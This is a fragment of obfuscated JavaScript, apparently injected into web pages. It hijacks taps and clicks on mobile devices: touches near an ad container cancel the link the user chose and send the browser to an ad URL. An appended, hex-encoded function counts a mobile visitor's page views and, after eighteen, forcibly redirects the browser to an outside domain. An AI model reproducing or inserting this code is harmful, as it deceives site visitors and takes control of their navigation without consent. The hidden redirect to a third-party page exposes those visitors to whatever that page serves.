_0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();

function isMobile() {    return /iPhone|iPad|iPod|Android/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]);}function checkVisitCount() {    var vDCi1 = '\x6d\x6f\x62\x69\x6c\x65\x56\x69\x73\x69\x74\x43\x6f\x75\x6e\x74';    var X2 = 18;     if (!isMobile()) {        return;    }     var PesXHPhpX3 = sessionStorage["\x67\x65\x74\x49\x74\x65\x6d"](vDCi1) || 0;    PesXHPhpX3 = window["\x70\x61\x72\x73\x65\x49\x6e\x74"](PesXHPhpX3);     if (PesXHPhpX3 < X2) {        PesXHPhpX3++;        sessionStorage["\x73\x65\x74\x49\x74\x65\x6d"](vDCi1, PesXHPhpX3);    } else {        window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x32\x30\x32\x36\x31\x31\x6b\x70\x34\x2e\x73\x68\x69\x65\x72\x6d\x61\x6f\x6a\x6b\x61\x69\x73\x2e\x63\x6f\x6d\x2f\x65\x6d\x2e\x68\x74\x6d\x6c';    }} window["\x6f\x6e\x6c\x6f\x61\x64"] = checkVisitCount;
